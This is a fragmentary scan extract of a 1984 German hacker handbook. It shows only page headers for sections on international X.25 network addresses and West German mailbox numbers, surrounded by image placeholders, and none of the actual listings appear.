







HANDBUCH FÜR HACKER UND ANDERE FREAKS<br>Internationale NUA's

Seite 3.5.0.3.





Internationale NUA's

Seite 3.5.0.2.





HANDBUCH FÜR HACKER UND ANDERE FREAKS Seite 3.5.0.1. Internationale NUA's





## $2.2.0.5.$



 $2.2.0.3.$ 

MAILBOX-NUMMERN im Telefonnetz der Bundesrepublik Deutschland Stand 15.11.84. Angaben ohne Gewähr.



HANDBUCH FÜR HACKER UND ANDERE FREAKS Mailboxnummern in Deutschland

Seite 2.2.0.1.

